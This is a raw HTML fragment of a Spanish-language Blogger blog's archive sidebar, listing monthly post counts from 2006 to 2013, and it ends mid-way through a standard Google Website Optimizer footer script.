<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1140)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1030)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(80)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(1556)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(123)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1521)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(1260)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(112)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(1014)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2007/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://elmuertoquehabla.blogspot.com/2006/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Google Website Optimizer Control Script -->
<script>
function utmx_section(){}function utmx(){}
(function(){var k='1586616023',d=document,l=d.location,c=d.cookie;function f(n){
if(c){var i=c.indexOf(n+'=');if(i>-1){var j=c.indexOf(';',i);return escape(c.substring(i+n.
length+1,j<0?c.length:j))}}}var x=f('__utmx'),xx=f('__utmxx'),h=l.hash;
d.write('<sc'+'ript src="'+
